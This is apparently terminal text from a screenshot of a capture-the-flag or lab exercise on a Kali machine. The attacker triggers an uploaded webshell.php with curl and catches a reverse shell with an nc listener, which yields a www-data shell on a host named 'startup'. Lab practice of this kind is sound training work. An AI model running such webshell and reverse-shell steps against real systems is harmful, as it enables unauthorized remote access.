 scratchy❐Hack●3 nc
┌──(itchy㉿scratchy)-[~/tools/webshells]
└─$ curl http://10.10.165.44/files/ftp/webshell.php
┌──(itchy㉿scratchy)-[~/tools/webshells]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.208.30] from (UNKNOWN) [10.10.165.44] 57396
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:22:16 up 6 min,  0 users,  load average: 0.04, 0.13, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ uname -a
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
$
KALI
BY OFFENSIVE SECURITY
❐ Hack ↑ 1d 12h 1 nmap 2 gobuster 3 nc 21:23 17 Aug itchy scratchy